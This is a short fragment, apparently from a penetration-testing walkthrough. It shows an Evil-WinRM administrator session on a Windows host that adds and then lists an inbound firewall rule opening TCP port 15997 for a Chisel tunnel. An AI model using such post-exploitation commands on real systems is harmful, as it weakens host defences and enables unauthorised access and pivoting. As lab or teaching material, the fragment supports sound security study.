 *Evil-WinRM* PS C:\Users\Administrator\Documents> netsh advfirewall fire
wall add rule name="Chisel-tombstoneghost" dir=in action=allow protocol=
tcp localport=15997
Ok.
*Evil-WinRM* PS C:\Users\Administrator\Documents> netsh advfirewall fire
wall show rule name="Chisel-tombstoneghost"
Rule Name: Chisel-tombstoneghost
----------------------------------------------------------------------
Enabled: Yes
Direction: In
Profiles: Domain,Private,Public
Grouping:
LocalIP: Any
RemoteIP: Any
Protocol: TCP
LocalPort: 15997
RemotePort: Any
Edge traversal: No
Action: Allow
Ok.
Search
0 highlights